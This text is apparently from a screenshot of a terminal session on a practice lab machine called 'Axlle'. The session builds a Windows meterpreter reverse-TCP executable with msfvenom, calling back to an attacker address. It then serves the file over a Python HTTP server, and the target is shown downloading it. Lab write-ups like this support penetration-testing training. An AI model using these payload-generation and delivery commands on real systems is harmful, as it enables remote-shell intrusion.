 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 11:59 AM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.47 LPORT=5555 -f exe > shell.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
~/De/H/H/Axlle ✔ 7s
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.21 - - [29/Jun/2024 11:59:09] "GET /shell.exe HTTP/1.1" 200 -